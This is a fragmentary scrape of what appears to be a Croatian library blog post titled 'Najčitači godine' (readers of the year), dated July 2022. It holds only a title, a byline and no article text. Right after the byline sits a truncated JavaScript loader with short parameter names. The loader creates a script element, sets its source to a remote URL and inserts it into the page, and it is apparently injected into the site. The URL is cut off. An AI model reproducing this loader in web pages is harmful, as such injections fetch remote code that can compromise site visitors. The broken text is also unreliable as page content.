
Najčitači godine
Knjižnica
,
Naše aktivnosti
By
Andreja Brkljačić Škrljac
6 srpnja, 2022
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe